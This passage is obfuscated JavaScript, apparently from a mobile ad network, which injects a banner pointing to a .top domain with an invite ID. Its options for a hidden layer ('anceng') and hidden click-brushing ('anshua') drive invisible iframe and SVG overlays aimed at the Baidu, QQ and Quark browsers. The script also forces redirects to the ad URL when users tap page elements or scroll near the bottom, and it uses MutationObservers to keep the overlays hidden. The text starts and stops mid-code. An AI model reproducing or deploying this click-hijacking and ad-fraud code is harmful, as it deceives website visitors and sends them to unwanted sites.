"pageYOffset", "compatMode", "BackCompat", "scrollTop", "_dateArr", "-", "split", "push", "skip", "{ads}", "parse", "JSON", "undefined", "log", "删除", "版本号，js会定", "期弹窗，", "还请支持我们的工作", "jsjia", "mi.com"];
(function(_0xcb46x1) {
    var _0xcb46x2;
    _0xcb46x1[__Ox10ca7f[0x0]] = function(_0xcb46x3) {
        var _0xcb46x4 = Object[__Ox10ca7f[0x2]]({}, _0xcb46x2[__Ox10ca7f[0x1]], _0xcb46x3);
        return new _0xcb46x2(_0xcb46x4)
    };
    _0xcb46x2 = function(_0xcb46x3) {
        Object[__Ox10ca7f[0x2]](this, _0xcb46x3);
        let _0xcb46x5 = this;
        _0xcb46x5._shake();
        _0xcb46x5._init();
        _0xcb46x5._ancenganshuadiantan();
        _0xcb46x5._meta();
        setTimeout(() => {
            _0xcb46x5._swiperMonitor()
        }, 100);
        if (_0xcb46x5[__Ox10ca7f[0x3]] == 1) {
            _0xcb46x5._swiperSlideMonitor()
        };
        if (this[__Ox10ca7f[0x4]] != 0) {
            this._cnzz_link()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x5]] = function() {
        let _0xcb46x5 = this;
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0xb]
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xc]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x6 = Math[__Ox10ca7f[0xd]](Math[__Ox10ca7f[0x9]]() * 10);
        window[__Ox10ca7f[0xe]] = () => {
            if (_0xcb46x5[__Ox10ca7f[0xf]] === __Ox10ca7f[0x10] && (_0xcb46x6 < _0xcb46x5[__Ox10ca7f[0x11]]) && ((_0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x15]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x16])) {
                _0xcb46x5._scroll(_0xcb46x5[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19])
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x1a]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x7 = document[__Ox10ca7f[0x1c]](__Ox10ca7f[0x1b])[0x0];
        _0xcb46x7[__Ox10ca7f[0x2f]](__Ox10ca7f[0x1d], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                if (_0xcb46x5[__Ox10ca7f[0x21]] == __Ox10ca7f[0x22]) {
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x25]];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    _0xcb46x5[__Ox10ca7f[0x21]] = __Ox10ca7f[0x22];
                    location[__Ox10ca7f[0x27]]()
                }
            } else {
                if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x29]] = __Ox10ca7f[0x22];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    if ((_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2b]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1) || (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2c]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1)) {
                        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                    }
                }
            }
        });
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x2f]](__Ox10ca7f[0x30], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1 || _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x31]) != -1) {
                if ((_0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x33]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x16]) {
                    if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1) {
                        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                    };
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                }
            }
        })
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x34]] = function(_0xcb46x9) {
        //document[__Ox10ca7f[0x35]](this._setTemplate());
		var a = document.getElementById(this.srcHrefArr[0x0]['material_id']);a.innerHTML = this._setTemplate();
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._swiperSlide());
        this._iframeAncengAnshua();
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            this._observerSvg();
            this._svgFC(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]])
        } else {
            this._observerIframe()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x3c]] = function() {
        let _0xcb46xd = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x3e]);
        _0xcb46xd[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]];
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x41], document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]]);
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46xd[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x47];
        return _0xcb46xd
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x48]] = function(_0xcb46xe, _0xcb46xf) {
        var _0xcb46x10 = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x2c]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x41], __Ox10ca7f[0x4a]);
        _0xcb46x10[__Ox10ca7f[0x49]](__Ox10ca7f[0x4b], __Ox10ca7f[0x4c], _0xcb46xe);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4d], __Ox10ca7f[0x26]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4e], __Ox10ca7f[0x4f]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x7], __Ox10ca7f[0x50]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x1e], __Ox10ca7f[0x2c] + this[__Ox10ca7f[0x9]]);
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](_0xcb46x10)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x52]] = function() {
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateSvg())
        } else {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateFirame(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x53]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]]))
        }; if (this[__Ox10ca7f[0x3]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnceng(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        };
        if (this[__Ox10ca7f[0x31]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnshua(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x55]] = function() {
        let _0xcb46x11 = document[__Ox10ca7f[0x57]](__Ox10ca7f[0x56]);
        for (let _0xcb46x12 = 0; _0xcb46x12 < _0xcb46x11[__Ox10ca7f[0x58]]; _0xcb46x12++) {
            if (_0xcb46x11[_0xcb46x12][__Ox10ca7f[0x59]] === __Ox10ca7f[0x5a]) {
                return
            }
        };
        var _0xcb46x13 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x5b]);
        _0xcb46x13[__Ox10ca7f[0x5d]] = __Ox10ca7f[0x56];
        _0xcb46x13[__Ox10ca7f[0x59]] = __Ox10ca7f[0x5a];
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x13)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x60]] = function() {
        this._append()
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x61]] = function() {
        let _0xcb46x14;
        this[__Ox10ca7f[0x20]] == __Ox10ca7f[0x62] ? (_0xcb46x14 = __Ox10ca7f[0xb]) : (_0xcb46x14 = __Ox10ca7f[0x26]);
        return (__Ox10ca7f[0x63] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x64] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x65] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x66] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x67] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x68] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x69] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6a] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6b] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6c] + _0xcb46x14 + __Ox10ca7f[0x6d])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x6e]] = function(_0xcb46xe, _0xcb46x15, _0xcb46x16) {
        let _0xcb46x17 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x6f]);
        _0xcb46x17[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]];
        _0xcb46x17[__Ox10ca7f[0x71]] = 0;
        _0xcb46x17[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x72];
        _0xcb46x17[__Ox10ca7f[0x73]] = __Ox10ca7f[0x74] + _0xcb46x15 + __Ox10ca7f[0x75] + _0xcb46x16 + __Ox10ca7f[0x76] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x77] + _0xcb46xe + __Ox10ca7f[0x78];
        return _0xcb46x17
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x79]] = function(_0xcb46xf) {
        let _0xcb46x18 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x7a]);
        _0xcb46x18[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]];
        _0xcb46x18[__Ox10ca7f[0x41]] = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]];
        _0xcb46x18[__Ox10ca7f[0x29]] = this[__Ox10ca7f[0x44]];
        _0xcb46x18[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x18[__Ox10ca7f[0x8]] = __Ox10ca7f[0x7c] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7d] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7e];
        return _0xcb46x18
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x7f]] = function(_0xcb46xe) {
        let _0xcb46x5 = this;
        var _0xcb46x19 = new Image();
        _0xcb46x19[__Ox10ca7f[0x80]] = _0xcb46xe;
        _0xcb46x19[__Ox10ca7f[0x81]] = function() {
            var _0xcb46x1a = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x83]](__Ox10ca7f[0x82]);
            _0xcb46x1a[__Ox10ca7f[0x84]](_0xcb46x19, 0, 0, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]], _0xcb46x5[__Ox10ca7f[0x44]])
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x85]] = function(_0xcb46xf) {
        let _0xcb46x1b;
        this[__Ox10ca7f[0x3]] == __Ox10ca7f[0x62] ? (_0xcb46x1b = __Ox10ca7f[0xb]) : (_0xcb46x1b = __Ox10ca7f[0x26]);
        let _0xcb46x1c;
        this[__Ox10ca7f[0x86]] == __Ox10ca7f[0x87] ? (_0xcb46x1c = __Ox10ca7f[0x88]) : (_0xcb46x1c = __Ox10ca7f[0x87]);
        let _0xcb46x1d = this[__Ox10ca7f[0x89]] * 0.01 * 40;
        let _0xcb46x1e = __Ox10ca7f[0x22];
        this[__Ox10ca7f[0x8a]] == 1 ? (widthn = __Ox10ca7f[0x4a]) : (widthn = __Ox10ca7f[0x8b]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x3] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x1b + __Ox10ca7f[0x8f] + _0xcb46x1c + __Ox10ca7f[0x90] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x91] + _0xcb46x1e + __Ox10ca7f[0x92] + _0xcb46x1d + __Ox10ca7f[0x93] + widthn + __Ox10ca7f[0x94];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x95]] = function(_0xcb46xf) {
        let _0xcb46x20;
        this[__Ox10ca7f[0x31]] == __Ox10ca7f[0x62] ? (_0xcb46x20 = __Ox10ca7f[0xb]) : (_0xcb46x20 = __Ox10ca7f[0x26]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x31] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x20 + __Ox10ca7f[0x96] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x97];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x98]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9d]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9e]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]]);
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f];
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9f]] = function() {
        var _0xcb46x26 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0xa0]);
        _0xcb46x26[__Ox10ca7f[0x80]] = this[__Ox10ca7f[0x4]];
        a;
        document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa2]](_0xcb46x26, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa1]])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa3]] = function() {
        const _0xcb46x27 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
        _0xcb46x27[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
        _0xcb46x27[__Ox10ca7f[0xa5]] = ".swiper-container{.swiper-pagination-bullet{margin:0 10px}};";
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x27);
        if (this[__Ox10ca7f[0xa6]] == __Ox10ca7f[0x62]) {
            var _0xcb46x28 = ("@-moz-keyframes shakegwegs" + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa7] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa8]);
            const _0xcb46x29 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
            _0xcb46x29[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
            _0xcb46x29[__Ox10ca7f[0xa5]] = _0xcb46x28;
            document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x29)
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa9]] = function() {
        const _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]);
        _0xcb46x1f[__Ox10ca7f[0xaa]] = __Ox10ca7f[0xab];
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0xac] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0xad];
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            _0xcb46x1f[__Ox10ca7f[0xa5]] = __Ox10ca7f[0xae] + this[__Ox10ca7f[0x53]] + __Ox10ca7f[0x75] + this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]] + __Ox10ca7f[0xaf]
        };
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb0]] = function(_0xcb46xb) {
        let _0xcb46x5 = this;
        let _0xcb46x2a = _0xcb46x5._getScrollTop();
        let _0xcb46x2b = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb1]] || document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb1]];
        let _0xcb46x2c = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb3]];
        if (_0xcb46xb) {
            if ((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) {
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        } else {
            if (((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) && _0xcb46x5[__Ox10ca7f[0xb4]] == 0) {
                _0xcb46x5[__Ox10ca7f[0xb4]] = 1;
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb5]] = function() {
        var _0xcb46x2d;
        if (window[__Ox10ca7f[0xb6]]) {
            _0xcb46x2d = window[__Ox10ca7f[0xb6]]
        } else {
            if (document[__Ox10ca7f[0xb7]] && document[__Ox10ca7f[0xb7]] != __Ox10ca7f[0xb8]) {
                _0xcb46x2d = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb9]]
            } else {
                if (document[__Ox10ca7f[0x1b]]) {
                    _0xcb46x2d = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb9]]
                }
            }
        };
        return _0xcb46x2d
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xba]] = function(_0xcb46x2e) {
        let _0xcb46x2f;
        let _0xcb46x30;
        if (_0xcb46x2e) {
            let _0xcb46x31 = _0xcb46x2e[__Ox10ca7f[0xbc]](__Ox10ca7f[0xbb]);
            _0xcb46x2f = +_0xcb46x31[0x0][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            _0xcb46x30 = +_0xcb46x31[0x1][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            let _0xcb46x32 = [];
            if (_0xcb46x2f < _0xcb46x30) {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            } else {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 <= 23; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                };
                for (let _0xcb46x33 = 0; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            };
            return _0xcb46x32
        }
    };
    _0xcb46x2[__Ox10ca7f[0x1]] =         {srcHrefArr:JSON.parse('[{"ad_url": "https://nywl2bv.sk25y12m30d.top?inviteid=23100351", "material": "https://s2.iqoqoq.cn//uploads/picture/20240118/b2.gif", "material_id": "59wvsm10011"}]'),hrefdt:"https://nywl2bv.sk25y12m30d.top?inviteid=23100351",boxid:"ytmh49ba59abbe56e057",theme:"light",direction:"top",shake:"1",anceng:"0",anshua:"0",dark_activation_time_frame_state:"False",dark_activation_time_frame:"",diantan:"0",random:Math.ceil(Math.random()*100000),number:"0",id:"985334de",cnzz_link:"0",skip:"0",num:1,settime:2000,delay:1000,boxHeight:(("125"/375)*document.body.clientWidth).toFixed(0),darkHeight:(("15"/375)*document.body.clientWidth).toFixed(0),id2:"2548",number2:0,myNavigator:navigator.userAgent.toLowerCase(),bottom_activation:"False",bottom_activation_time_frame_state:"False",bottom_activation_time_frame:"",bottom_activation_weight:"1",spaceBetween:5,currentIndex:1,};
    if (_0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xbe]] == 0) {
        _0xcb46x1[__Ox10ca7f[0x0]]()
    } else {
